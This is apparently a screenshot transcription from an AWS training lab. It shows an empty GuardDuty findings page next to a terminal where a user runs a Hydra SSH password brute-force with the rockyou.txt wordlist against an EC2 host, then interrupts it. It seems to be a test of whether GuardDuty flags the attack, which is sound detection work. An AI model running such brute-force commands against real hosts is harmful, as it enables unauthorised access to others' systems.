 us-east-1.console.aws.amazon.com/guardduty/home?region=us-east-1#/findings?macros=current
aws
Services
Search
[Alt+S]
N. Virginia
voclabs/user2110145=2f086038-2544-11ed-8163-4b93b8089482 @ 77...
GuardDuty
Findings
Usage
Malware scans
Protection plans
S3 Protection
EKS Protection New
Malware Protection
RDS Protection New
Lambda Protection New
Accounts
Settings
Lists
What's New
Partners
GuardDuty > Findings
Findings Info
Actions
Suppress Findings Info
Saved rules No saved rules
Current Add filter criteria
Finding type Resource Last seen Count
You don't have any findings.
GuardDuty continuously monitors your AWS environment and reports findings on this page. Learn
more
ubuntu@ip-10-192-11-208: ~
ubuntu@ip-10-192-11-208:~$ date
Sun Jun  4 13:23:49 UTC 2023
ubuntu@ip-10-192-11-208:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-34-196-30-240.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal pu
rposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-06-04 13:25:15
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-34-196-30-240.compute-1.amazonaws.com:22/
[STATUS] 261.00 tries/min, 261 tries in 00:01h, 14344144 to do in 915:59h, 16 active
[STATUS] 247.67 tries/min, 743 tries in 00:03h, 14343664 to do in 965:16h, 16 active
[STATUS] 243.29 tries/min, 1703 tries in 00:07h, 14342704 to do in 982:35h, 16 active
[STATUS] 241.27 tries/min, 3623 tries in 00:15h, 14340784 to do in 990:40h, 16 active
[STATUS] 241.45 tries/min, 7489 tries in 00:31h, 14336919 to do in 989:39h, 16 active
[STATUS] 240.81 tries/min, 11322 tries in 00:47h, 14333086 to do in 992:01h, 16 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
ubuntu@ip-10-192-11-208:~$ ^C
ubuntu@ip-10-192-11-208:~$
CloudShell Feedback Language